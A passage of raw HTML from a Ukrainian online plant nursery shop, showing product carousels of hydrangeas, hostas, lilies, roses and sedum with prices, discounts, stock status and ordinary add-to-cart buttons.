						<button type="button" id="button-review" data-loading-text="Завантаження..." class="btn btn-primary">Відправити</button>
					  </div>
					</div>
									</div>
</div><!-- review-write -->
              </form>
	


	
			  
			  
            </div><!-- tab-review-->
            <!-- if review_status-->
			
			
            <div class="tab-pane" id="tab-delivery">
				<div id="deilv-content"></div>
            </div>
          </div>
        </div><!-- col_4_end-->


		<div class="col-sm-12"><!-- col_5 -->



		  	  
	  
		</div>

      </div>
	
	
      <div class="row home-article">
	<div class="col-sm-10 home-label">
		<span class="home-label">Переглянуті товари</span>
	</div>
	<div class="col-sm-2 more-href">

	</div>

	<div class="row c-prod-list home_list_prod">
	
		 			
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
																			</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/lapchatka-william-rollisson-konteyner-0-5-l">
					<div class="c-prod-images" style="position: relative;">
					  						<div class="container-ico"></div>
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/lapchatka/william-rollisson-02-255x255.webp" alt="Перстач William Rollisson контейнер 0.5 л" title="Перстач William Rollisson контейнер 0.5 л" loading="lazy">
					</div>
					
					<div class="c-prod-top">
											</div>
					<div class="c-prod-title">
						Перстач William Rollisson контейнер 0.5 л 					</div>
									</a>
					 
				<div id="garant-content_51078"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>51078</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#666;">немає в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span>0.00грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="0" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="" name="quantity51078" id="quantity51078" value="0"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
											<div class="c-prod-btn-add">
							<button type="button" name="51078" class="btn-cart-0 btn inform_prod" onclick="viewdiv('iwishit_51078');"></button>
						</div>								
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
		 		 
	</div>
</div>



<div class="row">
	<div class="col-sm-10 home-label">
		<span class="home-label"><h2>Персонально для вас з цієї категорії</h2></span>
	</div>
	<div class="row c-prod-list home_list_prod">
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="40">-40%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/gortenziia-vanille-fraise">
					<div class="c-prod-images" style="position: relative;">
					  						<div class="container-ico"></div>
					  					  							<span class="text-inf" style="background: ;">
								2-річний							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/gortenzia/gortenziya_vanille_fraise-255x255.webp" alt="Гортензія Vanille Fraise контейнер 0.5 л" title="Гортензія Vanille Fraise контейнер 0.5 л" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							5<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Гортензія Vanille Fraise контейнер 0.5 л 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
											<div class="prod_c_height_inf">Висота саджанця:&nbsp;<span>від 20 см</span></div>
					 
				<div id="garant-content_32323"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>32323</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">184.90грн</span>
							<span>110.94грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="70" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="40" name="quantity32323" id="quantity32323" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 32323 min_cart_show"
								onclick="cart.add('32323', $(document).find('#quantity32323').val(), '40', '110.94');"
								data-product-id="32323"
								data-product-name="Гортензія Vanille Fraise контейнер 0.5 л"
								data-product-price="110.94"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>					<div class="new-ico"></div>									</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/komplekt-sazhencev-sad-mechty">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/1-komplekt/sad-mriyi-01-255x255.webp" alt="Комплект саджанців Сад мрії" title="Комплект саджанців Сад мрії" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							3<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Комплект саджанців Сад мрії (4 саджанці)					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_61829"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>61829</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">закінчується</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>4</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">635.60грн</span>
							<span>476.70грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="4" style="display:none;"/>                      
						<input class="quantf" value="8" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity61829" id="quantity61829" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 61829 min_cart_show"
								onclick="cart.add('61829', $(document).find('#quantity61829').val(), '25', '476.7');"
								data-product-id="61829"
								data-product-name="Комплект саджанців Сад мрії"
								data-product-price="476.7"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="40">-40%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/puzyreplodnik-kalinolistnyy-diablo">
					<div class="c-prod-images" style="position: relative;">
					  						<div class="container-ico"></div>
					  					  							<span class="text-inf" style="background: ;">
								2 річний 							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/puzureplodnik/diablo-01-255x255.webp" alt="Пухироплідник калинолистий Diablo (Діабло) контейнер 0.5 л" title="Пухироплідник калинолистий Diablo (Діабло) контейнер 0.5 л" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/puzureplodnik/puzyreplodnikkalinolistnyjdiablo_1-255x255.webp" alt="Пухироплідник калинолистий Diablo (Діабло) контейнер 0.5 л" title="Пухироплідник калинолистий Diablo (Діабло) контейнер 0.5 л" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							6<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Пухироплідник калинолистий Diablo (Діабло) контейнер 0.5 л 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
											<div class="prod_c_height_inf">Висота саджанця:&nbsp;<span>від 20 см</span></div>
					 
				<div id="garant-content_46027"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>46027</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">122.90грн</span>
							<span>73.74грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="96" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="40" name="quantity46027" id="quantity46027" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 46027 min_cart_show"
								onclick="cart.add('46027', $(document).find('#quantity46027').val(), '40', '73.74');"
								data-product-id="46027"
								data-product-name="Пухироплідник калинолистий Diablo (Діабло) контейнер 0.5 л"
								data-product-price="73.74"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="15">-15%</div>					<div class="new-ico"></div>									</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/gortenziya-vanille-fraise-konteyner-2-0-l">
					<div class="c-prod-images" style="position: relative;">
					  						<div class="container-ico"></div>
					  					  							<span class="text-inf" style="background: ;">
								3-річний							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/gortenzia/shtamb/vanille-fraise-shtamb-255x255.webp" alt="Гортензія Vanille Fraise контейнер 2.0 л" title="Гортензія Vanille Fraise контейнер 2.0 л" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							2<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Гортензія Vanille Fraise контейнер 2.0 л 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
											<div class="prod_c_height_inf">Висота саджанця:&nbsp;<span>від 20 см</span></div>
					 
				<div id="garant-content_53682"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>53682</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">330.90грн</span>
							<span>281.27грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="35" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="15" name="quantity53682" id="quantity53682" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 53682 min_cart_show"
								onclick="cart.add('53682', $(document).find('#quantity53682').val(), '15', '281.265');"
								data-product-id="53682"
								data-product-name="Гортензія Vanille Fraise контейнер 2.0 л"
								data-product-price="281.265"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="15">-15%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/gortenziya-samarskya-lydia-konteyner-0-5-l">
					<div class="c-prod-images" style="position: relative;">
					  						<div class="container-ico"></div>
					  					  							<span class="text-inf" style="background: ;">
								2-річний							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/gortenzia/kontejner/gortenzija-samarskyalydia0.5l%281%29-255x255.webp" alt="Гортензія Samarskya Lydia контейнер 0.5 л" title="Гортензія Samarskya Lydia контейнер 0.5 л" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/gortenzia/samarskaya-lidiya-00022-255x255.webp" alt="Гортензія Samarskya Lydia контейнер 0.5 л" title="Гортензія Samarskya Lydia контейнер 0.5 л" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							3<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Гортензія Samarskya Lydia контейнер 0.5 л 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
											<div class="prod_c_height_inf">Висота саджанця:&nbsp;<span>від 20 см</span></div>
					 
				<div id="garant-content_47561"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>47561</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">194.90грн</span>
							<span>165.67грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="46" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="15" name="quantity47561" id="quantity47561" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 47561 min_cart_show"
								onclick="cart.add('47561', $(document).find('#quantity47561').val(), '15', '165.665');"
								data-product-id="47561"
								data-product-name="Гортензія Samarskya Lydia контейнер 0.5 л"
								data-product-price="165.665"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>					<div class="new-ico"></div>									</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/veresk-greta-konteyner-1-l">
					<div class="c-prod-images" style="position: relative;">
					  						<div class="container-ico"></div>
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/veresk/2024/greta-0002-255x255.webp" alt="Верес Greta контейнер 1 л" title="Верес Greta контейнер 1 л" loading="lazy">
					</div>
					
					<div class="c-prod-top">
											</div>
					<div class="c-prod-title">
						Верес Greta контейнер 1 л 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_59876"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>59876</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">закінчується</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">130.90грн</span>
							<span>117.81грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="25" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity59876" id="quantity59876" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 59876 min_cart_show"
								onclick="cart.add('59876', $(document).find('#quantity59876').val(), '10', '117.81');"
								data-product-id="59876"
								data-product-name="Верес Greta контейнер 1 л"
								data-product-price="117.81"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
			
	</div>
</div>
<style>
.lv_product .c-prod-item {
    min-width: 198px;
}
.lv_product .c-prod-list {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    margin: 0px;
    overflow: hidden;
	justify-content: flex-start;
}
</style>


<div class="row">
	<div class="col-sm-10 home-label">
		<span class="home-label"><h2>Популярне на сайті</h2></span>
	</div>
	<div class="row c-prod-list home_list_prod">
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="30">-30%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/hosta-white-feather">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								хоста-хамелеон							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/hosta/hostawhitefeather_7-255x255.webp" alt="Хоста White Feather" title="Хоста White Feather" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Хоста White Feather 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_12585"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>12585</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">237.90грн</span>
							<span>166.53грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="377" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="30" name="quantity12585" id="quantity12585" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 12585 min_cart_show"
								onclick="cart.add('12585', $(document).find('#quantity12585').val(), '30', '166.53');"
								data-product-id="12585"
								data-product-name="Хоста White Feather"
								data-product-price="166.53"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="40">-40%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/liliia-gigant-conca-dor">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								лілейне дерево							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/vesna/lilium/ot-gibryd/conca-dor-2223-255x255.webp" alt="Лілія гігант Conca d'Or" title="Лілія гігант Conca d'Or" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/liliia-gigant-conca-dor-255x255.webp" alt="Лілія гігант Conca d'Or" title="Лілія гігант Conca d'Or" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							6<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Лілія гігант Conca d'Or 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_21654"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>21654</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">64.90грн</span>
							<span>38.94грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="1238" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="40" name="quantity21654" id="quantity21654" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 21654 min_cart_show"
								onclick="cart.add('21654', $(document).find('#quantity21654').val(), '40', '38.94');"
								data-product-id="21654"
								data-product-name="Лілія гігант Conca d'Or"
								data-product-price="38.94"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/sedum-coral-carpet-koral-karpet">
					<div class="c-prod-images" style="position: relative;">
					  						<div class="container-ico"></div>
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/sedym/coral-carpet-003-255x255.webp" alt="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" title="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/sedym/coralcarpet2-255x255.webp" alt="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" title="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							3<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Седум Coral Carpet (Корал Карпет) контейнер 0.5 л 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_49033"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>49033</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">126.90грн</span>
							<span>114.21грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="90" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity49033" id="quantity49033" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 49033 min_cart_show"
								onclick="cart.add('49033', $(document).find('#quantity49033').val(), '10', '114.21');"
								data-product-id="49033"
								data-product-name="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л"
								data-product-price="114.21"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/roza-polka-polka">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								сильний аромат							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/polka-01-255x255.webp" alt="Троянда плетиста Полька (Polka)" title="Троянда плетиста Полька (Polka)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/polka-02-255x255.webp" alt="Троянда плетиста Полька (Polka)" title="Троянда плетиста Полька (Polka)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
